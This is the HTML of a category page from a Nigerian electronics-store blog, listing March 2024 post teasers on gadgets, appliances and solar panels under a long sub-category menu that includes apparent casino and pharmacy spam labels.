                        <div class="menu-mainitems-container"><ul id="menu-mainitems-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-4166"><a href="https://blog.kara.com.ng/category/technologynews/">Technology News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-17"><a href="https://blog.kara.com.ng/category/computers/" aria-current="page">Computers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://blog.kara.com.ng/category/smartphones/">Mobile Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://blog.kara.com.ng/category/home-appliances/">Home Appliances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://blog.kara.com.ng/category/power-systems/">Power Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4316"><a href="https://blog.kara.com.ng/category/gadget-tips/">Gadget Tips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18"><a href="http://kara.com.ng">store</a></li>
</ul></div>                    </div>
                    <div class="td-search-wrapper">
                        <div id="td-top-search">
                            <!-- Search -->
                            <div class="header-search-wrap">
                                <div class="dropdown header-search">
                                    <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button"><i class="td-icon-search"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form role="search" method="get" class="td-search-form" action="https://blog.kara.com.ng/">
                                    <label for="td-header-search">
                                        <input id="td-header-search" class="needsclick" type="text" value="" name="s" />
                                        <input id="td-header-search-top" class="wpb_button wpb_btn-inverse btn" type="submit" value="Search" />
                                    </label>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/accessories/">Accessories</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/amazing-deals/">Amazing Deals</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://blog.kara.com.ng/category/computers/">Computers</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/fashion/">Fashion</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/fitness/">Fitness</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/gadget-tips/">Gadget Tips</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/gadgets/">Gadgets</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/health/">Health</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/home-appliances/">Home Appliances</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/phones/">Phones</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/poland/">poland</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/poland-copy/">POLAND - Copy</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/poland-copy-copy/">POLAND - Copy - Copy</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/poland-copy-copy-2/">POLAND - Copy - Copy (2)</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/portuspainhome-pt/">portuspainhome.pt</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/post/">Post</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/power-systems/">Power Systems</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/pozyczki/">Pozyczki</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/prefabrikevadana-com/">prefabrikevadana.com</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/public/">Public</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/ready-text/">ready_text</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/rumbamagazine-cl/">rumbamagazine.cl</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/rww-junioren/">rww-junioren</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/samti-pl/">Samti.pl</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/scmonjasinglesas-cl/">scmonjasinglesas.cl</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/semaglutide-online-2/">Semaglutide Online</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/skovorodkaclub-ru-50/">skovorodkaclub.ru 50</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/smartphones/">Smartphones</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/softmoderne-de/">softmoderne.de</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/spin-dragons-greece/">Spin Dragons Greece</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/spinbara-pro/">Spinbara.pro</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/stayinlodges/">stayinlodges</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/sup-port-hamburg-de/">sup-port-hamburg.de</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/superbcn/">superbcn</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/sv-moslesfehn-de/">sv-moslesfehn.de</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/swintonparkgolfclub/">swintonparkgolfclub</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/swiss-exped-ch/">swiss-exped.ch</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/tablets/">Tablets</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/tech/">Tech</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/tech-mama-kitchen/">Tech Mama Kitchen</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/technologynews/">TECHNOLOGY NEWS</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/tedt-c/">tedt c</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/termasvallecolina-cl/">termasvallecolina.cl</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/test/">test</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/testrad/">testrad</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/texs/">Texs</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/text/">text</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/texts/">texts</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/the-15-best-ab-workouts-at-home-2/">The 15 Best Ab Workouts At Home</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/the-5-best-weight-loss-programs-in-2025-2/">The 5 Best Weight Loss Programs in 2025</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/the-8-most-popular-apps-to-do-a-low-carb-diet/">The 8 Most Popular Apps to Do a Low-Carb Diet</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/the-best-fitness-apps-and-tools-2/">The Best Fitness Apps And Tools</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/the-best-food-tracking-apps-of-2025-according-to-2/">The Best Food Tracking Apps Of 2025, According To Dietitians</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/tieraerztlicher-notdienst-ingolstadt-de/">tieraerztlicher-notdienst-ingolstadt.de</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/top-10-apps-for-mediterranean-diet-meal-plan/">Top 10 apps for Mediterranean Diet Meal Plan</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/top-10-best-workout-apps-for-2026/">Top 10 Best Workout Apps for 2026</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/top-news/">Top News</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/transport/">Transport</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/travel/">Travel</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/tribuapp/">tribuapp</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/tscharniblues-film-ch/">tscharniblues-film.ch</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/uncrcletsgetitright/">uncrcletsgetitright</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/unsere-partner/">Unsere Partner</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/up-x-on-15590-55/">up-x-on-15590-55</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/usa-steroids/">USA Steroids</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/vanuatucbi/">vanuatucbi</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/verdekasyno/">Verdekasyno</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/video/">Video</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/vincispinkasyno-com/">Vincispinkasyno.com</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/websitepromotion3/">websitepromotion3</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/websitepromotion4/">websitepromotion4</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/websitepromotion5/">websitepromotion5</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/weight-loss-pharmacy/">weight loss pharmacy</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/wepari/">wepari</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/wheelonroad-net/">Wheelonroad.net</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/wiggor-pl/">wiggor.pl</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/winbox/">Winbox</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/winmega-pro/">Winmega.pro</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/winrollakasino-de/">Winrollakasino.de</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/winshark-kasyno-pl/">Winshark-kasyno.pl</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/wolfgold/">wolfgold</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/wpheritage/">wpheritage</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/wspolnotakrzyzasmolec/">Wspolnotakrzyzasmolec</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/www-dachnoe3-ru/">www.dachnoe3.ru</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/wyns-pro/">Wyns.pro</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/wypeacalne-kasyno-online/">wyp┼éacalne kasyno online</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn----8sbn6aphbddbl0a.xn--p1ai 4-8</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/xn-gtbaf9aqim9gn-xn-p1ai/">xn----gtbaf9aqim9gn.xn--p1ai</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/xn-e1arg2c-xn-p1ai/">xn--e1arg2c.xn--p1ai</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/zespolnafali-pl/">Zespolnafali.pl</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/a-ie23/">ð¥ð¢ð╗ð░ð©╠åð¢ ð║ð░ðÀð©ð¢ð¥ ð┐ð¥ð╗ÐîÐêð░23</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/kriptovaljuty/">Криптовалюты</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/mikrokredit/">Микрокредит</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/nashi-partnery/">Наши партнеры</a></li><li class="entry-category"><a  class=""  href="https://blog.kara.com.ng/category/novaja-papka-10/">Новая папка (10)</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2_1ef" data-td_block_id="tdi_1_5b5" href="https://blog.kara.com.ng/category/computers/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_f23" data-td_block_id="tdi_1_5b5" href="https://blog.kara.com.ng/category/computers/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_372" data-td_block_id="tdi_1_5b5" href="https://blog.kara.com.ng/category/computers/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_f69" data-td_block_id="tdi_1_5b5" href="https://blog.kara.com.ng/category/computers/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_6e9" data-td_block_id="tdi_1_5b5" href="https://blog.kara.com.ng/category/computers/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_676" data-td_block_id="tdi_1_5b5" href="https://blog.kara.com.ng/category/computers/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_8_363 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_363" ><div id=tdi_8_363 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://blog.kara.com.ng/7-gadgets-that-spice-up-your-ramadan-experience/" rel="bookmark" class="td-image-wrap" title="7 Gadgets to spice Up Your Ramadan Experience"><img class="entry-thumb" src="" alt="Ramadhan tech" title="7 Gadgets to spice Up Your Ramadan Experience" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/03/Ramadhan-tech-e1710517999804-537x360.jpg"  width="537" height="360" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/7-gadgets-that-spice-up-your-ramadan-experience/" rel="bookmark" title="7 Gadgets to spice Up Your Ramadan Experience">7 Gadgets to spice Up Your Ramadan Experience</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/ahmed-chambers/">Ahmed Shokunbi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-18T09:37:20+00:00" >March 18, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://blog.kara.com.ng/7-gadgets-that-spice-up-your-ramadan-experience/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="https://blog.kara.com.ng/elevate-your-kitchen-style-with-scanfrost-sfl-500pre-freezer/" rel="bookmark" class="td-image-wrap" title="Elevate Your Kitchen Style with Scanfrost SFL 500PRE Freezer"><img class="entry-thumb" src="" alt="Scanfrost Freezer" title="Elevate Your Kitchen Style with Scanfrost SFL 500PRE Freezer" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/03/Scanfrost-Freezer-224x178.jpeg"  width="224" height="178" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/elevate-your-kitchen-style-with-scanfrost-sfl-500pre-freezer/" rel="bookmark" title="Elevate Your Kitchen Style with Scanfrost SFL 500PRE Freezer">Elevate Your Kitchen Style with Scanfrost SFL 500PRE Freezer</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/jumoke/">Jumoke Omojoro</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-12T18:54:49+00:00" >March 12, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://blog.kara.com.ng/elevate-your-kitchen-style-with-scanfrost-sfl-500pre-freezer/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="https://blog.kara.com.ng/how-smart-appliances-enhance-home-security/" rel="bookmark" class="td-image-wrap" title="How Smart Appliances enhance Home Security"><img class="entry-thumb" src="" alt="Smart home" title="How Smart Appliances enhance Home Security" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/03/Smart-home-238x177.jpeg"  width="238" height="177" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/how-smart-appliances-enhance-home-security/" rel="bookmark" title="How Smart Appliances enhance Home Security">How Smart Appliances enhance Home Security</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/jumoke/">Jumoke Omojoro</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-12T18:42:20+00:00" >March 12, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://blog.kara.com.ng/how-smart-appliances-enhance-home-security/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="https://blog.kara.com.ng/solar-panel-cheat-sheet/" rel="bookmark" class="td-image-wrap" title="Solar Panel cheat Sheet"><img class="entry-thumb" src="" alt="Pannel cheat sheet" title="Solar Panel cheat Sheet" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/03/Pannel-cheat-sheet-238x174.jpeg"  width="238" height="174" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/solar-panel-cheat-sheet/" rel="bookmark" title="Solar Panel cheat Sheet">Solar Panel cheat Sheet</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/jumoke/">Jumoke Omojoro</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-12T17:43:13+00:00" >March 12, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://blog.kara.com.ng/solar-panel-cheat-sheet/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="https://blog.kara.com.ng/unveiling-the-itel-pad-1/" rel="bookmark" class="td-image-wrap" title="Unveiling the Itel Pad 1: A Fusion of Performance and Portability"><img class="entry-thumb" src="" alt="Itel Pad 1" title="Unveiling the Itel Pad 1: A Fusion of Performance and Portability" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/03/Itel-Pad-1-238x178.jpg"  width="238" height="178" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/unveiling-the-itel-pad-1/" rel="bookmark" title="Unveiling the Itel Pad 1: A Fusion of Performance and Portability">Unveiling the Itel Pad 1: A Fusion of Performance and Portability</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/ahmed-chambers/">Ahmed Shokunbi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T10:40:34+00:00" >March 5, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://blog.kara.com.ng/unveiling-the-itel-pad-1/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Computers</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.kara.com.ng/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Computers</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.kara.com.ng/scanfrost-16-mist-rechargeable-standing-fan/" rel="bookmark" class="td-image-wrap" title="Scanfrost 16&#8243; Mist Rechargeable Standing Fan"><img class="entry-thumb" src="" alt="Mist fan" title="Scanfrost 16&#8243; Mist Rechargeable Standing Fan" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/03/Mist-fan-300x160.jpg"  width="300" height="160" /></a></div>                <a href="https://blog.kara.com.ng/category/computers/" class="td-post-category">Computers</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/scanfrost-16-mist-rechargeable-standing-fan/" rel="bookmark" title="Scanfrost 16&#8243; Mist Rechargeable Standing Fan">Scanfrost 16&#8243; Mist Rechargeable Standing Fan</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/ahmed-chambers/">Ahmed Shokunbi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T10:34:44+00:00" >March 5, 2024</time></span>                <span class="td-module-comments"><a href="https://blog.kara.com.ng/scanfrost-16-mist-rechargeable-standing-fan/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.kara.com.ng/unveiling-the-honda-ace-110-kick-spoke/" rel="bookmark" class="td-image-wrap" title="Unveiling the Honda Ace 110 Kick Spoke"><img class="entry-thumb" src="" alt="Honda Ace" title="Unveiling the Honda Ace 110 Kick Spoke" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/03/Honda-Ace-e1709634311134-300x160.jpg"  width="300" height="160" /></a></div>                <a href="https://blog.kara.com.ng/category/computers/" class="td-post-category">Computers</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/unveiling-the-honda-ace-110-kick-spoke/" rel="bookmark" title="Unveiling the Honda Ace 110 Kick Spoke">Unveiling the Honda Ace 110 Kick Spoke</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/ahmed-chambers/">Ahmed Shokunbi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T10:27:53+00:00" >March 5, 2024</time></span>                <span class="td-module-comments"><a href="https://blog.kara.com.ng/unveiling-the-honda-ace-110-kick-spoke/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.kara.com.ng/10-key-insights-shaping-orosanye-report/" rel="bookmark" class="td-image-wrap" title="10 Key Insights Shaping Orosanye Report"><img class="entry-thumb" src="" alt="Orosanya Report" title="10 Key Insights Shaping Orosanye Report" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/03/Orosanya-Report-266x160.jpg"  width="266" height="160" /></a></div>                <a href="https://blog.kara.com.ng/category/computers/" class="td-post-category">Computers</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/10-key-insights-shaping-orosanye-report/" rel="bookmark" title="10 Key Insights Shaping Orosanye Report">10 Key Insights Shaping Orosanye Report</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/ahmed-chambers/">Ahmed Shokunbi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T10:14:20+00:00" >March 5, 2024</time></span>                <span class="td-module-comments"><a href="https://blog.kara.com.ng/10-key-insights-shaping-orosanye-report/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.kara.com.ng/unveiling-the-tecno-spark-9-a-budget-marvel-with-powerful-features/" rel="bookmark" class="td-image-wrap" title="Unveiling the Tecno Spark 9: A Budget Marvel with Powerful Features"><img class="entry-thumb" src="" alt="" title="Unveiling the Tecno Spark 9: A Budget Marvel with Powerful Features" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/03/Tecno-head-300x160.jpg"  width="300" height="160" /></a></div>                <a href="https://blog.kara.com.ng/category/computers/" class="td-post-category">Computers</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/unveiling-the-tecno-spark-9-a-budget-marvel-with-powerful-features/" rel="bookmark" title="Unveiling the Tecno Spark 9: A Budget Marvel with Powerful Features">Unveiling the Tecno Spark 9: A Budget Marvel with Powerful Features</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/ahmed-chambers/">Ahmed Shokunbi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-04T10:30:15+00:00" >March 4, 2024</time></span>                <span class="td-module-comments"><a href="https://blog.kara.com.ng/unveiling-the-tecno-spark-9-a-budget-marvel-with-powerful-features/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.kara.com.ng/why-i-removed-subsidy-on-petrol-by-tinubu/" rel="bookmark" class="td-image-wrap" title="Why I removed subsidy on petrol, by Tinubu"><img class="entry-thumb" src="" alt="Tinubu" title="Why I removed subsidy on petrol, by Tinubu" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/02/Tinubu-2-300x160.jpg"  width="300" height="160" /></a></div>                <a href="https://blog.kara.com.ng/category/computers/" class="td-post-category">Computers</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/why-i-removed-subsidy-on-petrol-by-tinubu/" rel="bookmark" title="Why I removed subsidy on petrol, by Tinubu">Why I removed subsidy on petrol, by Tinubu</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/anidu/">Anidu Arije</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-29T09:49:58+00:00" >February 29, 2024</time></span>                <span class="td-module-comments"><a href="https://blog.kara.com.ng/why-i-removed-subsidy-on-petrol-by-tinubu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
